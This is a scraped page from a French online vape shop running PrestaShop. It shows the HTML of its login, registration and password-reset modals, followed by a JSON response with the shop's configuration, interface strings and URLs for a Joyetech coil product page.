btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div id="dyn6977e5be6f65f" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/resistances-joyetech/883-resistances-procore-joyetech.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3059
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/resistances-joyetech\\\/883-resistances-procore-joyetech.html\",\"meta\":{\"title\":\"R\\u00e9sistance ProCA 0.4 ohm Joyetech \\u2013 Vape DL riche et performante\",\"description\":\"D\\u00e9couvrez la r\\u00e9sistance Joyetech ProCA 0.4\\u03a9, id\\u00e9ale pour une vape DL savoureuse entre 40 et 80W. Compatible ProCore, vapeur dense et saveurs fid\\u00e8les.\",\"keywords\":\"R\\u00e9sistances Procore Joyetech\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-883\":true,\"product-R\\u00e9sistances Pro CA Joyetech\":true,\"product-id-category-121\":true,\"product-id-manufacturer-8\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/resistances-joyetech\\\/883-resistances-procore-joyetech.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"Accessoires\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/40-accessoires\"},{\"title\":\"R\\u00e9sistances\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/115-resistances\"},{\"title\":\"R\\u00e9sistances Joyetech\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/121-resistances-joyetech\"},{\"title\":\"R\\u00e9sistances Pro CA Joyetech\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/resistances-joyetech\\\/883-resistances-procore-joyetech.html\"}],\"count\":5},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1769465282,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}